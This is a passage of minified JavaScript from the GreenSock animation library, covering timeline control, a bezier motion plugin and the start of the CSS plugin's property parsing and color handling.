t!==!1&&(this._labels={}),this._uncache(!0)},c.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return this},c._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},c.progress=function(t){return arguments.length?this.totalTime(this.duration()*t,!1):this._time/this.duration()},c.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},c.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,o=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>o&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):o=s._startTime,0>s._startTime&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),o=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},c.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},c.rawTime=function(){return this._paused||0!==this._totalTime&&this._totalTime!==this._totalDuration?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},s=[],o=new i(null,null,1,0),r=function(t){for(;t;){if(t._paused)return!0;t=t._timeline}return!1},a=n.prototype=new t;return a.constructor=n,a.kill()._gc=!1,n.version="1.10.0",a.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},a.addCallback=function(t,i,n,s){return this.add(e.delayedCall(0,t,n,s),i)},a.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,s=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===s&&i[n]._enabled(!1,!1);return this},a.tweenTo=function(t,i){i=i||{};var n,r,a={ease:o,overwrite:2,useFrames:this.usesFrames(),immediateRender:!1};for(n in i)a[n]=i[n];return a.time=this._parseTimeOrLabel(t),r=new e(this,Math.abs(Number(a.time)-this._time)/this._timeScale||.001,a),a.onStart=function(){r.target.paused(!0),r.vars.time!==r.target.time()&&r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||r,i.onStartParams||s)},r},a.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=i.immediateRender!==!1;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},a.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,o,r,a,l,c,d=this._dirty?this.totalDuration():this._totalDuration,u=this._duration,h=this._time,p=this._totalTime,f=this._startTime,m=this._timeScale,g=this._rawPrevTime,_=this._paused,v=this._cycle;if(t>=d?(this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",0===u&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=u,t=u+1e-6)):1e-7>t?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==h||0===u&&this._rawPrevTime>0&&!this._locked)&&(a="onReverseComplete",o=this._reversed),0>t?(this._active=!1,0===u&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):(this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(c=u+this._repeatDelay,this._cycle=this._totalTime/c>>0,0!==this._cycle&&this._cycle===this._totalTime/c&&this._cycle--,this._time=this._totalTime-this._cycle*c,this._yoyo&&0!==(1&this._cycle)&&(this._time=u-this._time),this._time>u?(this._time=u,t=u+1e-6):0>this._time?this._time=t=0:t=this._time))),this._cycle!==v&&!this._locked){var y=this._yoyo&&0!==(1&v),b=y===(this._yoyo&&0!==(1&this._cycle)),w=this._totalTime,x=this._cycle,$=this._rawPrevTime,T=this._time;if(this._totalTime=v*u,v>this._cycle?y=!y:this._totalTime+=u,this._time=h,this._rawPrevTime=0===u?g-1e-5:g,this._cycle=v,this._locked=!0,h=y?0:u,this.render(h,e,0===u),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||s),b&&(h=y?u+1e-6:-1e-6,this.render(h,!0,!1)),this._locked=!1,this._paused&&!_)return;this._time=T,this._totalTime=w,this._cycle=x,this._rawPrevTime=$}if(!(this._time!==h&&this._first||i||l))return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),void 0;if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||s)),this._time>=h)for(n=this._first;n&&(r=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||_);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),a&&(this._locked||this._gc||(f===this._startTime||m!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(o&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||s)))},a.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,s,o=[],a=this.getChildren(t,e,i),l=0,c=a.length;for(n=0;c>n;n++)s=a[n],s._paused||s._timeline._time>=s._startTime&&s._timeline._time<s._startTime+s._totalDuration/s._timeScale&&(r(s._timeline)||(o[l++]=s));return o},a.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},a.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},a.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},a.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},a.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},a.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},a.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},a.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},a.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},a.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),function(){var t=180/Math.PI,e=Math.PI/180,i=[],n=[],s=[],o={},r=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,n){var s={a:t},o={},r={},a={c:n},l=(t+e)/2,c=(e+i)/2,d=(i+n)/2,u=(l+c)/2,h=(c+d)/2,p=(h-u)/8;return s.b=l+(t-l)/4,o.b=u+p,s.c=o.a=(s.b+o.b)/2,o.c=r.a=(u+h)/2,r.b=h-p,a.b=d+(n-d)/4,r.c=a.a=(r.b+a.b)/2,[s,o,r,a]},c=function(t,e,o,r,a){var c,d,u,h,p,f,m,g,_,v,y,b,w,x=t.length-1,$=0,T=t[0].a;for(c=0;x>c;c++)p=t[$],d=p.a,u=p.d,h=t[$+1].d,a?(y=i[c],b=n[c],w=.25*(b+y)*e/(r?.5:s[c]||.5),f=u-(u-d)*(r?.5*e:0!==y?w/y:0),m=u+(h-u)*(r?.5*e:0!==b?w/b:0),g=u-(f+((m-f)*(3*y/(y+b)+.5)/4||0))):(f=u-.5*(u-d)*e,m=u+.5*(h-u)*e,g=u-(f+m)/2),f+=g,m+=g,p.c=_=f,p.b=0!==c?T:T=p.a+.6*(p.c-p.a),p.da=u-d,p.ca=_-d,p.ba=T-d,o?(v=l(d,T,_,u),t.splice($,1,v[0],v[1],v[2],v[3]),$+=4):$++,T=m;p=t[$],p.b=T,p.c=T+.4*(p.d-T),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=T-p.a,o&&(v=l(p.a,T,p.c,p.d),t.splice($,1,v[0],v[1],v[2],v[3]))},d=function(t,e,s,o){var a,l,c,d,u,h,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(h=t[l][e])&&"="===h.charAt(1)&&(t[l][e]=o[e]+Number(h.charAt(0)+h.substr(2)));if(a=t.length-2,0>a)return p[0]=new r(t[0][e],0,0,t[-1>a?0:1][e]),p;for(l=0;a>l;l++)c=t[l][e],d=t[l+1][e],p[l]=new r(c,0,0,d),s&&(u=t[l+2][e],i[l]=(i[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return p[l]=new r(t[l][e],0,0,t[l+1][e]),p},u=function(t,e,r,l,u,h){var p,f,m,g,_,v,y,b,w={},x=[],$=h||t[0];u="string"==typeof u?","+u+",":a,null==e&&(e=1);for(f in t[0])x.push(f);if(t.length>1){for(b=t[t.length-1],y=!0,p=x.length;--p>-1;)if(f=x[p],Math.abs($[f]-b[f])>.05){y=!1;break}y&&(t=t.concat(),h&&t.unshift(h),t.push(t[1]),h=t[t.length-3])}for(i.length=n.length=s.length=0,p=x.length;--p>-1;)f=x[p],o[f]=-1!==u.indexOf(","+f+","),w[f]=d(t,f,o[f],h);for(p=i.length;--p>-1;)i[p]=Math.sqrt(i[p]),n[p]=Math.sqrt(n[p]);if(!l){for(p=x.length;--p>-1;)if(o[f])for(m=w[x[p]],v=m.length-1,g=0;v>g;g++)_=m[g+1].da/n[g]+m[g].da/i[g],s[g]=(s[g]||0)+_*_;for(p=s.length;--p>-1;)s[p]=Math.sqrt(s[p])}for(p=x.length,g=r?4:1;--p>-1;)f=x[p],m=w[f],c(m,e,r,l,o[f]),y&&(m.splice(0,g),m.splice(m.length-g,g));return w},h=function(t,e,i){e=e||"soft";var n,s,o,a,l,c,d,u,h,p,f,m={},g="cubic"===e?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(h in t[0])v.push(h);for(c=v.length;--c>-1;){for(h=v[c],m[h]=l=[],p=0,u=t.length,d=0;u>d;d++)n=null==i?t[d][h]:"string"==typeof(f=t[d][h])&&"="===f.charAt(1)?i[h]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&d>1&&u-1>d&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(u=p-g+1,p=0,d=0;u>d;d+=g)n=l[d],s=l[d+1],o=l[d+2],a=2===g?0:l[d+3],l[p++]=f=3===g?new r(n,s,o,a):new r(n,(2*s+n)/3,(2*s+o)/3,o);l.length=p}return m},p=function(t,e,i){for(var n,s,o,r,a,l,c,d,u,h,p,f=1/i,m=t.length;--m>-1;)for(h=t[m],o=h.a,r=h.d-o,a=h.c-o,l=h.b-o,n=s=0,d=1;i>=d;d++)c=f*d,u=1-c,n=s-(s=(c*c*r+3*u*(c*a+u*l))*c),p=m*i+d-1,e[p]=(e[p]||0)+n*n},f=function(t,e){e=e>>0||6;var i,n,s,o,r=[],a=[],l=0,c=0,d=e-1,u=[],h=[];for(i in t)p(t[i],r,e);for(s=r.length,n=0;s>n;n++)l+=Math.sqrt(r[n]),o=n%e,h[o]=l,o===d&&(c+=l,o=n/e>>0,u[o]=h,a[o]=c,l=0,h=[]);return{length:c,lengths:a,segments:u}},m=window._gsDefine.plugin({propName:"bezier",priority:-1,API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,s,o,r,a,l=e.values||[],c={},d=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",p===!0?0:Number(p)||0]]:null;for(n in d)this._props.push(n);for(o=this._props.length;--o>-1;)n=this._props[o],this._overwriteProps.push(n),s=this._func[n]="function"==typeof t[n],c[n]=s?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?u(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):h(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(p[0]instanceof Array||(this._autoRotate=p=[p]),o=p.length;--o>-1;)for(r=0;3>r;r++)n=p[o][r],this._func[n]="function"==typeof t[n]?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]:!1;return!0},set:function(e){var i,n,s,o,r,a,l,c,d,u,h=this._segCount,p=this._func,f=this._target;if(this._timeRes){if(d=this._lengths,u=this._curSeg,e*=this._length,s=this._li,e>this._l2&&h-1>s){for(c=h-1;c>s&&e>=(this._l2=d[++s]););this._l1=d[s-1],this._li=s,this._curSeg=u=this._segments[s],this._s2=u[this._s1=this._si=0]}else if(this._l1>e&&s>0){for(;s>0&&(this._l1=d[--s])>=e;);0===s&&this._l1>e?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=u=this._segments[s],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=s,e-=this._l1,s=this._si,e>this._s2&&u.length-1>s){for(c=u.length-1;c>s&&e>=(this._s2=u[++s]););this._s1=u[s-1],this._si=s}else if(this._s1>e&&s>0){for(;s>0&&(this._s1=u[--s])>=e;);0===s&&this._s1>e?this._s1=0:s++,this._s2=u[s],this._si=s}a=(s+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?h-1:h*e>>0,a=(e-i*(1/h))*h;for(n=1-a,s=this._props.length;--s>-1;)o=this._props[s],r=this._beziers[o][i],l=(a*a*r.da+3*n*(a*r.ca+n*r.ba))*a+r.a,this._round[o]&&(l=l+(l>0?.5:-.5)>>0),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var m,g,_,v,y,b,w,x=this._autoRotate;for(s=x.length;--s>-1;)o=x[s][2],b=x[s][3]||0,w=x[s][4]===!0?1:t,r=this._beziers[x[s][0]],m=this._beziers[x[s][1]],r&&m&&(r=r[i],m=m[i],g=r.a+(r.b-r.a)*a,v=r.b+(r.c-r.b)*a,g+=(v-g)*a,v+=(r.c+(r.d-r.c)*a-v)*a,_=m.a+(m.b-m.a)*a,y=m.b+(m.c-m.b)*a,_+=(y-_)*a,y+=(m.c+(m.d-m.c)*a-y)*a,l=Math.atan2(y-_,v-g)*w+b,p[o]?f[o](l):f[o]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=window._gsDefine.globals.CSSPlugin;if(t){var i=t._internals,n=i._parseToProxy,s=i._setPluginRatio,o=i.CSSPropTween;i._registerComplexSpecialProp("bezier",{parser:function(t,i,r,a,l,c){i instanceof Array&&(i={values:i}),c=new m;var d,u,h,p=i.values,f=p.length-1,g=[],_={};if(0>f)return l;for(d=0;f>=d;d++)h=n(t,p[d],a,l,c,f!==d),g[d]=h.end;for(u in i)_[u]=i[u];return _.values=g,l=new o(t,"bezier",0,0,h.pt,2),l.data=h,l.plugin=c,l.setRatio=s,0===_.autoRotate&&(_.autoRotate=!0),!_.autoRotate||_.autoRotate instanceof Array||(d=_.autoRotate===!0?0:Number(_.autoRotate)*e,_.autoRotate=null!=h.end.left?[["left","top","rotation",d,!0]]:null!=h.end.x?[["x","y","rotation",d,!0]]:!1),_.autoRotate&&(a._transform||a._enableTransforms(!1),h.autoRotate=a._target._gsTransform),c._onInitTween(h.proxy,_,a._tween),l}})}},g._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;--n>-1;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,s,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0},a={},l=r.prototype=new t("css");l.constructor=r,r.version="1.10.0",r.API=2,r.defaultTransformPerspective=0,l="px",r.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l};var c,d,u,h,p,f,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,g=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/[^\d\-\.]/g,y=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/,w=/opacity:([^;]*)/,x=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,T=/([A-Z])/g,C=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,S=function(t,e){return e.toUpperCase()
},E=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,P=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,j=180/Math.PI,I={},F=document,O=F.createElement("div"),M=F.createElement("img"),N=r._internals={_specialProps:a},L=navigator.userAgent,q=function(){var t,e=L.indexOf("Android"),i=F.createElement("div");return u=-1!==L.indexOf("Safari")&&-1===L.indexOf("Chrome")&&(-1===e||Number(L.substr(e+8,1))>3),p=u&&6>Number(L.substr(L.indexOf("Version/")+8,1)),h=-1!==L.indexOf("Firefox"),/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(L),f=parseFloat(RegExp.$1),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],t?/^0.55/.test(t.style.opacity):!1}(),R=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},H=function(t){window.console&&console.log(t)},B="",W="",U=function(t,e){e=e||O;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(W=3===n?"ms":i[n],B="-"+W.toLowerCase()+"-",W+t):null},V=F.defaultView?F.defaultView.getComputedStyle:function(){},Y=r.getStyle=function(t,e,i,n,s){var o;return q||"opacity"!==e?(!n&&t.style[e]?o=t.style[e]:(i=i||V(t,null))?(t=i.getPropertyValue(e.replace(T,"-$1").toLowerCase()),o=t||i.length?t:i[e]):t.currentStyle&&(o=t.currentStyle[e]),null==s||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:s):R(t)},Q=function(t,e,i,n,s){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var o,r=E.test(e),a=t,l=O.style,c=0>i;return c&&(i=-i),"%"===n&&-1!==e.indexOf("border")?o=i/100*(r?t.clientWidth:t.clientHeight):(l.cssText="border-style:solid; border-width:0; position:absolute; line-height:0;","%"!==n&&a.appendChild?l[r?"borderLeftWidth":"borderTopWidth"]=i+n:(a=t.parentNode||F.body,l[r?"width":"height"]=i+n),a.appendChild(O),o=parseFloat(O[r?"offsetWidth":"offsetHeight"]),a.removeChild(O),0!==o||s||(o=Q(t,e,i,n,!0))),c?-o:o},X=function(t,e,i){if("absolute"!==Y(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=Y(t,"margin"+n,i);return t["offset"+n]-(Q(t,e,parseFloat(s),s.replace(y,""))||0)},K=function(t,e){var i,n,s={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)s[e[i].replace(C,S)]=e.getPropertyValue(e[i]);else for(i in e)s[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)s[i.replace(C,S)]=e[i];return q||(s.opacity=R(t)),n=$e(t,e,!1),s.rotation=n.rotation*j,s.skewX=n.skewX*j,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,xe&&(s.z=n.z,s.rotationX=n.rotationX*j,s.rotationY=n.rotationY*j,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},G=function(t,e,i,n,s){var o,r,a,l={},c=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||s&&s[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(v,"")?o:0:X(t,r),void 0!==c[r]&&(a=new ue(c,r,c[r],a)));if(n)for(r in n)"className"!==r&&(l[r]=n[r]);return{difs:l,firstMPT:a}},Z={width:["Left","Right"],height:["Top","Bottom"]},J=["marginLeft","marginRight","marginTop","marginBottom"],te=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=Z[e],o=s.length;for(i=i||V(t,null);--o>-1;)n-=parseFloat(Y(t,"padding"+s[o],i,!0))||0,n-=parseFloat(Y(t,"border"+s[o]+"Width",i,!0))||0;return n},ee=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==s?s="0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(v,"")),e.oy=parseFloat(s.replace(v,""))),n+" "+s+(i.length>2?" "+i[2]:"")},ie=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ne=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*Number(t.substr(2))+e:parseFloat(t)},se=function(t,e,i,n){var s,o,r,a,l=1e-6;return null==t?a=e:"number"==typeof t?a=t*A:(s=2*Math.PI,o=t.split("_"),r=Number(o[0].replace(v,""))*(-1===t.indexOf("rad")?A:1)-("="===t.charAt(1)?0:e),o.length&&(n&&(n[i]=e+r),-1!==t.indexOf("short")&&(r%=s,r!==r%(s/2)&&(r=0>r?r+s:r-s)),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*s)%s-(0|r/s)*s:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*s)%s-(0|r/s)*s)),a=e+r),l>a&&a>-l&&(a=0),a},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},ae=function(t){var e,i,n,s,o,r;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),oe[t]?oe[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),s=Number(t[0])%360/360,o=Number(t[1])/100,r=Number(t[2])/100,i=.5>=r?r*(o+1):r+o-r*o,e=2*r-i,t.length>3&&(t[3]=Number(t[3])),t[0]=re(s+1/3,e,i),t[1]=re(s,e,i),t[2]=re(s-1/3,e,i),t):(t=t.match(m)||oe.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):oe.black},le="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in oe)le+="|"+l+"\\b";le=new RegExp(le+")","gi");var ce=function(t,e,i,n){if(null==t)return function(t){return t};var s,o=e?(t.match(le)||[""])[0]:"",r=t.split(o).join("").match(_)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",d=r.length,u=d>0?r[0].replace(m,""):"";return d?s=e?function(t){var e,h,p,f;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(f=t.replace(z,"|").split("|"),p=0;f.length>p;p++)f[p]=s(f[p]);return f.join(",")}if(e=(t.match(le)||[o])[0],h=t.split(e).join("").match(_)||[],p=h.length,d>p--)for(;d>++p;)h[p]=i?h[0|(p-1)/2]:r[p];return a+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,h;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(o=t.replace(z,"|").split("|"),h=0;o.length>h;h++)o[h]=s(o[h]);return o.join(",")}if(e=t.match(_)||[],h=e.length,d>h--)for(;d>++h;)e[h]=i?e[0|(h-1)/2]:r[h];return a+e.join(c)+l}:function(t){return t}},de=function(t){return t=t.split(","),function(e,i,n,s,o,r,a){var l,c=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return s.parse(e,a,o,r)}},ue=(N._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,o=this.data,r=o.proxy,a=o.firstMPT,l=1e-6;a;)e=r[a.v],a.r?e=e>0?0|e+.5:0|e-.5:l>e&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(o.autoRotate&&(o.autoRotate.rotation=r.rotation),1===t)for(a=o.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),he=(N._parseToProxy=function(t,e,i,n,s,o){var r,a,l,c,d,u=n,h={},p={},f=i._transform,m=I;for(i._transform=null,I=e,n=d=i.parse(t,e,n,s),I=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(1>=n.type&&(a=n.p,p[a]=n.s+n.c,h[a]=n.s,o||(c=new 